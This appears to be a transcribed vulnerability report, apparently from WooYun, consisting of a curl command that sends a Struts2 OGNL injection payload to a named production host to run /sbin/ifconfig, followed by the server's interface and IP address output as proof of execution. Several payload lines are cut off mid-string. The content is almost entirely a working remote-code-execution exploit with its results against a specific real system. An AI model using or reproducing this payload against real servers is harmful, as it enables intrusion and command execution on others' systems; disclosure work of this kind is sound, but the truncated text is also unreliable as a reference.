 :~ $ curl http://zhe.taobao.com/front/clicks.do -d "('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.
alse')(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'/sbin/ifconfig\40\'')(d))&(
ava.lang.Runtime@getRuntime().exec(\43webRootzfilecmd)')(d))&(i)(('\43webRootzproreader\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())'
5new\40byte[51020]')(d))&(i1)(('\43webRootzproreader.readFully(\43webStr)')(d))&(i111)(('\43webStrl2\75new\40java.lang.String(\43webStr)')(d))&(i2)(('\4
2.ServletActionContext@getResponse()')(d))&(i95)(('\43xman.getWriter().println(\43webStrl2)')(d))&(k)"
eth0 Link encap:Ethernet HWaddr 9C:8E:99:30:EF:D4
inet addr:203.209.255.209 Bcast:203.209.255.223 Mask:255.255.255.224
inet6 addr: fe80::9e8e:99ff:fe30:efd4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:356548549 errors:0 dropped:0 overruns:0 frame:0
TX packets:499618116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:168408308478 (156.8 GiB) TX bytes:520509046781 (484.7 GiB)
Memory:fbe60000-fbe80000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:41243001 errors:0 dropped:0 overruns:0 frame:0
TX packets:41243001 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5823912484 (5.4 GiB) TX bytes:5823912484 (5.4 GiB)
lo:0 Link encap:Local Loopback
inet addr:203.209.255.200 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org